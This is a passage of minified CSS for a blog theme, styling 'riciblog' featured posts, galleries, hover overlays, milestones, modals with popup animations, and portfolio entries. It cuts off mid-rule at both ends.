80%);-webkit-transform:translateY(-85px);-moz-transform:translateY(-85px);-ms-transform:translateY(-85px);-o-transform:translateY(-85px);transform:translateY(-85px);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-featuredpost--scroll .riciblog-entry-body:hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-featuredpost--scroll.no-category .riciblog-entry-body{-webkit-transform:translateY(-55px);-moz-transform:translateY(-55px);-ms-transform:translateY(-55px);-o-transform:translateY(-55px);transform:translateY(-55px)}.riciblog-featuredpost--scroll.no-category .riciblog-entry-body:hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-featuredpost--scroll .riciblog-entry-category{margin-bottom:10px;color:#ffffff;font-size:12px;letter-spacing:0;text-transform:capitalize}.riciblog-featuredpost--scroll .riciblog-entry-category a,.riciblog-featuredpost--scroll .riciblog-entry-category a:hover{color:#ffffff}.riciblog-featuredpost--scroll .riciblog-entry-title{display:inline-block;font-size:20px;margin-right:4px;margin-bottom:20px}.riciblog-featuredpost--scroll .riciblog-entry-title a{color:#ffffff}.riciblog-featuredpost--scroll .riciblog-entry-title a:hover{color:#ffffff}.riciblog-featuredpost--scroll .riciblog-entry-author{display:inline-block}.riciblog-featuredpost--scroll .riciblog-entry-excerpt{margin-bottom:12px;color:#dddddd}.riciblog-gallery{margin-bottom:40px}.riciblog-gallery .riciblog-media-wrapper-inner{display:block}.riciblog-gallery-content{position:relative}.riciblog-gallery-content::after{clear:both;content:"";display:table}.riciblog-gallery-item{display:block;position:relative}.riciblog-gallery-item:focus{outline:none}.riciblog-gallery-item .riciblog-gallery-media img{margin:0 auto}.riciblog-gallery-no-spacing:not(.riciblog-gallery--scroll) .riciblog-gallery-content{margin:0}.riciblog-gallery-no-spacing:not(.riciblog-gallery--scroll) .riciblog-gallery-item{padding:0;margin:0}.riciblog-gallery-body{position:relative;overflow:hidden}.riciblog-gallery-body:hover .riciblog-gallery-description{opacity:1;visibility:visible;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-gallery-media{display:block}.riciblog-gallery-media>img{display:block;width:100%}.riciblog-gallery-description{position:absolute;width:100%;padding:0 15px;opacity:0;visibility:hidden;color:#ffffff;text-align:left;background:rgba(0,0,0,0.5);background:-webkit-linear-gradient(top, transparent 0%, rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.6) 100%);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-gallery-description-inner{padding:8px 0}.riciblog-gallery--masonry .riciblog-gallery-item{padding:0}.riciblog-gallery--carousel .riciblog-gallery-content+.riciblog-gallery-thumbnail{margin-top:30px}.riciblog-gallery--carousel .riciblog-gallery-content[data-display="1"] .riciblog-gallery-item{display:none}.riciblog-gallery--carousel .riciblog-gallery-content[data-display="1"] .riciblog-gallery-item:first-child{display:block}.riciblog-gallery--carousel .riciblog-gallery-content[data-display="1"].slider-ready .riciblog-gallery-item{display:block}.riciblog-gallery--carousel .riciblog-gallery-item{margin:0}.riciblog-gallery--carousel .riciblog-gallery-thumbnail{margin-left:-15px;margin-right:-15px}.riciblog-gallery--carousel .riciblog-gallery-thumbnail::after{clear:both;content:"";display:table}.riciblog-gallery--carousel .riciblog-gallery-thumbnail-item{cursor:pointer}.riciblog-gallery--carousel .riciblog-gallery-thumbnail-item img{opacity:.5}.riciblog-gallery--carousel .riciblog-gallery-thumbnail-item:focus{outline:none}.riciblog-gallery--carousel .slick-current img{opacity:1}.riciblog-gallery--scroll{margin-bottom:20px}.riciblog-gallery--scroll .riciblog-gallery-content{overflow:hidden}.riciblog-gallery--scroll .riciblog-gallery-item{float:left}.riciblog-gallery--scroll .riciblog-gallery-media img{height:auto;width:auto}.mCSB_scrollTools{bottom:-20px !important}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#e7e7e7}.mCSB_scrollTools .mCSB_draggerRail{background:none}.riciblog-interactive{position:relative;overflow:hidden;border-width:0;border-style:solid}.riciblog-interactive-space{width:100%;height:100%;overflow:hidden}.riciblog-interactive-content{position:relative;display:inline-block;width:100%;line-height:1.78571;vertical-align:middle}.riciblog-interactive-space--normal{position:relative}.riciblog-interactive-space--hover{position:absolute;top:0;right:0;bottom:0;left:0}.riciblog-interactive--overlay.riciblog-interactive--overlay-fadein .riciblog-interactive-space--hover{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-interactive--overlay.riciblog-interactive--overlay-fadein.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--overlay.riciblog-interactive--overlay-fadein:not(.disable-hover):hover .riciblog-interactive-space--hover{opacity:1;visibility:visible}.riciblog-interactive--overlay.riciblog-interactive--overlay-fadeout .riciblog-interactive-space--normal{opacity:1;visibility:visible;z-index:1;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-interactive--overlay.riciblog-interactive--overlay-fadeout.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--overlay.riciblog-interactive--overlay-fadeout:not(.disable-hover):hover .riciblog-interactive-space--normal{opacity:0;visibility:hidden}.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein .riciblog-interactive-space--hover{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein .riciblog-interactive-space--hover .riciblog-interactive-content{opacity:0;visibility:hidden;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein:not(.disable-hover):hover .riciblog-interactive-space--hover{opacity:1;visibility:visible}.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein.interactive-active .riciblog-interactive-space--hover .riciblog-interactive-content,.riciblog-interactive--overlay.riciblog-interactive--overlay-slidein:not(.disable-hover):hover .riciblog-interactive-space--hover .riciblog-interactive-content{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-interactive--overlay.riciblog-interactive--overlay-slideout .riciblog-interactive-space--normal{z-index:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-interactive--overlay.riciblog-interactive--overlay-slideout.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--overlay.riciblog-interactive--overlay-slideout:not(.disable-hover):hover .riciblog-interactive-space--normal{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-interactive--slide .riciblog-interactive-space{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-interactive--slide.riciblog-interactive--slide-up .riciblog-interactive-space--normal{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-interactive--slide.riciblog-interactive--slide-up .riciblog-interactive-space--hover{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.riciblog-interactive--slide.riciblog-interactive--slide-up.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--slide.riciblog-interactive--slide-up:not(.disable-hover):hover .riciblog-interactive-space--normal{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-interactive--slide.riciblog-interactive--slide-up.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--slide.riciblog-interactive--slide-up:not(.disable-hover):hover .riciblog-interactive-space--hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-interactive--slide.riciblog-interactive--slide-down .riciblog-interactive-space--normal{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-interactive--slide.riciblog-interactive--slide-down .riciblog-interactive-space--hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.riciblog-interactive--slide.riciblog-interactive--slide-down.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--slide.riciblog-interactive--slide-down:not(.disable-hover):hover .riciblog-interactive-space--normal{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.riciblog-interactive--slide.riciblog-interactive--slide-down.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--slide.riciblog-interactive--slide-down:not(.disable-hover):hover .riciblog-interactive-space--hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-interactive--slide.riciblog-interactive--slide-left .riciblog-interactive-space--normal{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-interactive--slide.riciblog-interactive--slide-left .riciblog-interactive-space--hover{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.riciblog-interactive--slide.riciblog-interactive--slide-left.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--slide.riciblog-interactive--slide-left:not(.disable-hover):hover .riciblog-interactive-space--normal{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.riciblog-interactive--slide.riciblog-interactive--slide-left.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--slide.riciblog-interactive--slide-left:not(.disable-hover):hover .riciblog-interactive-space--hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-interactive--slide.riciblog-interactive--slide-right .riciblog-interactive-space--normal{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-interactive--slide.riciblog-interactive--slide-right .riciblog-interactive-space--hover{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.riciblog-interactive--slide.riciblog-interactive--slide-right.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--slide.riciblog-interactive--slide-right:not(.disable-hover):hover .riciblog-interactive-space--normal{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.riciblog-interactive--slide.riciblog-interactive--slide-right.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--slide.riciblog-interactive--slide-right:not(.disable-hover):hover .riciblog-interactive-space--hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-interactive--flip .riciblog-interactive-space{top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-interactive--flip .riciblog-interactive-space--normal{position:relative;opacity:1}.riciblog-interactive--flip .riciblog-interactive-space--hover{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.riciblog-interactive--flip.interactive-active .riciblog-interactive-space--normal,.riciblog-interactive--flip:not(.disable-hover):hover .riciblog-interactive-space--normal{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.riciblog-interactive--flip.interactive-active .riciblog-interactive-space--hover,.riciblog-interactive--flip:not(.disable-hover):hover .riciblog-interactive-space--hover{position:relative;opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.riciblog-message{display:table;width:100%;margin-bottom:40px;padding:20px 30px;border-radius:2px;font-size:13px;line-height:1.78571;border-width:0;border-style:solid}.riciblog-message-content,.riciblog-message-close-button{display:table-cell;vertical-align:middle;background:none;line-height:1.78571}.riciblog-message-content{width:100%}.riciblog-message-icon,.riciblog-message-text{display:inline-block;vertical-align:middle}.riciblog-message-icon{font-size:0}.riciblog-message-icon+.riciblog-message-text{margin-left:.75em}.riciblog-message-close-button{opacity:.9;cursor:pointer;font-size:1em}.riciblog-milestone{margin-bottom:40px}.riciblog-milestone-wrapper{padding:20px;margin-right:auto;margin-left:auto;border-width:0;border-style:solid}.riciblog-milestone-body{display:table;width:100%;height:100%;table-layout:fixed}.riciblog-milestone-body-inner{display:table-cell;vertical-align:middle}.riciblog-milestone-media{font-size:0}.riciblog-milestone-media>.riciblog-icon,.riciblog-milestone-media>img{display:inline-block}.riciblog-milestone-number{line-height:1.5;font-size:42px}.riciblog-milestone-title{margin-bottom:5px;font-size:16px}.riciblog-milestone--separator .riciblog-milestone-item{border-right-width:1px;border-right-style:solid}.riciblog-milestone--separator .riciblog-milestone-item:last-child{border-right:none}.riciblog-milestone--transparent .riciblog-milestone-body{padding:0}.riciblog-milestone--stacked .riciblog-milestone-media{margin-bottom:20px}.riciblog-milestone--stacked .riciblog-milestone-number{margin-bottom:5px}.riciblog-milestone--inline .riciblog-milestone-title,.riciblog-milestone--inline .riciblog-milestone-subtitle{line-height:1.4}.riciblog-milestone--inline .riciblog-milestone-number{font-size:50px}.riciblog-milestone--inline .riciblog-milestone-media{display:inline-block;vertical-align:middle}.riciblog-milestone--inline .riciblog-milestone-media+.riciblog-milestone-content{padding-left:15px}.riciblog-milestone--inline .riciblog-milestone-content{display:inline-block;vertical-align:middle}.riciblog-milestone--inline .riciblog-milestone-number{display:inline-block;line-height:1;vertical-align:middle}.riciblog-milestone--inline .riciblog-milestone-text{display:inline-block;padding-left:10px;vertical-align:middle;text-align:left}.riciblog-modal{position:relative;max-width:733px;margin:0 auto;padding:80px;overflow-x:hidden}.riciblog-modal-close{display:block;position:absolute;top:50px;right:30px;font:normal normal normal 2.5em/1 "bateaux";text-align:inherit;cursor:pointer;z-index:1046;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-modal-button{background:rgba(0,0,0,0.5)}.mfp-container .riciblog-modal-button{position:absolute;top:50%;width:40px;line-height:40px;font-size:1.25em;text-align:center;z-index:2000;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:padding;-moz-transition-property:padding;transition-property:padding;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.mfp-container .riciblog-modal-button-left{left:30px}.mfp-container .riciblog-modal-button-left:hover{padding-right:3px}.mfp-container .riciblog-modal-button-right{right:30px}.mfp-container .riciblog-modal-button-right:hover{padding-left:3px}.mfp-image-holder .riciblog-modal-close,.mfp-iframe-holder .riciblog-modal-close{display:none;top:0}.mfp-close,.riciblog-modal-close{visibility:1;opacity:.8}.mfp-close,.riciblog-modal-close,.mfp-preloader a:hover{color:#aaaaaa}.mfp-removing .riciblog-modal-close{visibility:hidden;opacity:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-zoom-in .mfp-content{opacity:0;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-zoom-in.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8)}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-content{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.mfp-zoom-out.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-content{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.mfp-newspaper.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-content{opacity:0;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-content{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}.mfp-move-horizontal.mfp-ready .mfp-content{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px)}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.mfp-3d-unfold.mfp-ready .mfp-content{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-content{opacity:0;-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg)}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.riciblog-portfolio .riciblog-entry-inner{display:block;position:relative;overflow:hidden}.riciblog-portfolio img{width:100%}.riciblog-portfolio .riciblog-overlay{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-portfolio .riciblog-entry-body-inner{position:relative;overflow:visible}.riciblog-portfolio .riciblog-entry-excerpt{margin-top:20px}.riciblog-portfolio .riciblog-entry-header{display:block;overflow:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-fadein .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-fadein .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-fadein:hover .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-fadein:hover .riciblog-entry-preview{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-reveal .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-reveal .riciblog-entry-preview{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-reveal:hover .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-reveal:hover .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein .riciblog-entry-preview{-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein:hover .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein:hover .riciblog-entry-preview{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-slidein:hover .riciblog-entry-preview{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-portfolio .riciblog-entry-header.anmt-content-frame .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-frame .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-frame .riciblog-overlay{top:20px;right:20px;bottom:20px;left:20px}.riciblog-portfolio .riciblog-entry-header.anmt-content-frame .riciblog-entry-preview{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.riciblog-portfolio .riciblog-entry-header.anmt-content-frame:hover .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-frame:hover .riciblog-entry-preview{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-frame:hover .riciblog-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup .riciblog-entry-preview{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup:hover .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup:hover .riciblog-entry-preview{opacity:1;visibility:visible}.riciblog-portfolio .riciblog-entry-header.anmt-content-slideup:hover .riciblog-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout .riciblog-overlay,.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout .riciblog-entry-preview{opacity:0;visibility:hidden}.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout .riciblog-entry-preview{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.riciblog-portfolio .riciblog-entry-header.anmt-content-zoomout:hover 